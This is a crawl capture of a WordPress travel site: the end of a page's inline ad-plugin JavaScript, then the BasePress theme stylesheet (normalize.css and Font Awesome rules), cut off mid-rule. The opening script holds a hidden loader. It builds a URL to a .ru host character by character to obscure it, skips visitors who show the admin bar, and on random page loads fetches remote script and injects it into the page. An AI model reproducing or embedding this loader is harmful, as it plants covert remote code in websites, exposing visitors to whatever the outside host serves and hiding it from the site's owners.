e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-ba